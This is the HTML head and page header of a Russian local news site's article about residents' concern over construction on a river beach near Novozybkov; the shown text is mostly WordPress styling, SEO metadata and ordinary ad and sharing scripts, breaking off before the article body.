

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE-%D1%80%D0%B0%D0%B7/
body_size: 24305
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" />
<link rel="shortlink" href="https://novozybkov.su/?p=166353" />
<meta name="description" content="От ранее обустроенного места отдыха практически ничего не осталось, зато у берега появились бетонные плиты. Кто проводит работы, и что собираются возвести у…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе" />
<meta property="og:description" content="От ранее обустроенного места отдыха практически ничего не осталось, зато у берега появились бетонные плиты. Кто проводит работы, и что собираются возвести у реки Ипуть? Вопросы повисли в воздухе." />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/07/n11KdbaijFw.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2023-07-25T13:55:56+00:00" />
<meta property="article:modified_time" content="2023-07-25T13:55:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе" />
<meta name="twitter:description" content="От ранее обустроенного места отдыха практически ничего не осталось, зато у берега появились бетонные плиты. Кто проводит работы, и что собираются возвести у реки Ипуть? Вопросы повисли в воздухе." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/07/n11KdbaijFw.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/","url":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/","name":"Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе • Новозыбков.SU","description":"От ранее обустроенного места отдыха практически ничего не осталось, зато у берега появились бетонные плиты. Кто проводит работы, и что собираются возвести у…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/"},"datePublished":"2023-07-25T13:55:56+00:00","dateModified":"2023-07-25T13:55:56+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.68ms meta | 1.31ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1019420357&#038;current-layout=single%7C%7Cpost%7C%7C166353' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=832690220&#038;current-layout=single%7C%7Cpost%7C%7C166353' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=86862624&#038;current-layout=single%7C%7Cpost%7C%7C166353' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1737200927&amp;current-layout=single%7C%7Cpost%7C%7C166353" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=800314054&amp;current-layout=single%7C%7Cpost%7C%7C166353" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе&raquo;" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-166353 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-166353 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
